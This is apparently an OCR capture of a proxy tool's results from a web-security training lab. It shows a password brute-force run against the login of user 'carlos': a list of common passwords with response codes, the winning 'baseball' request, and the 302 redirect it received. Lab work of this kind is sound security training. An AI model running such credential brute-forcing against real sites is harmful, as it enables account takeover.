 Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
0 football 200 1995 3602 121773 224513 3 1
1 123123 200 1995 3602 128580 231320 1 1
2 qwertyuiop 200 1995 3602 129242 231982 9 1
3 monkey 200 1995 3602 131168 233908 4 1
4 letmein 200 1995 3602 134328 237068 5 1
5 666666 200 1995 3602 142814 245554 8 1
6 123321 200 1995 3602 144042 246782 10 1
7 abc123 200 1995 3602 144280 247020 2 1
8 michael 200 1995 3602 147778 250518 23 1
9 x654321 200 2008 3689 188134 290874 24 1
11 master 200 1995 3602 188239 290979 7 1
12 shadow 200 1995 3602 188412 291152 6 1
14 password 200 2056 3768 188555 291295 13 1
18 12345678 200 2056 3768 188713 291453 14 1
21 superman 200 2056 3768 190654 293394 25 1
22 111111 200 2056 3768 190682 293422 19 1
23 qwerty 200 2056 3768 190904 293644 15 1
24 123456 200 2056 3768 190915 293655 12 1
25 000000 200 2056 3768 191032 293772 30 1
27 dragon 200 2056 3768 191482 294222 21 1
29 123456789 200 2056 3768 193360 296100 16 1
19 baseball 302 40 188 188726 291466 27 1
10 121212 400 47 229 188210 290950 29 1
13 7777777 400 47 229 188515 291255 28 1
15 mustang 400 47 229 188577 291317 11 1
16 1234567 400 47 229 188580 291320 20 1
17 1qaz2wsx 400 47 229 188607 291347 26 1
20 1234 400 47 229 190432 293172 18 1
26 1234567890 400 47 229 191057 293797 22 1
28 12345 400 47 229 192095 294835 17 1
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a9000c203f39359805871d90010005d.web-security-academy.net
3 Cookie: session=xiXsaQt7Nn8sNiDF5he7WhNiZ3zvS2kq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 71
10 Origin: https://0a9000c203f39359805871d90010005d.web-security-academy.net
11 Referer: https://0a9000c203f39359805871d90010005d.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=AUpJ20ilRSVlozUcy3rAUGjPf3JqRZJr&username=carlos&password=baseball
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=9C0WqJEERdB39ew100U7EfZjC01cwXW6; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7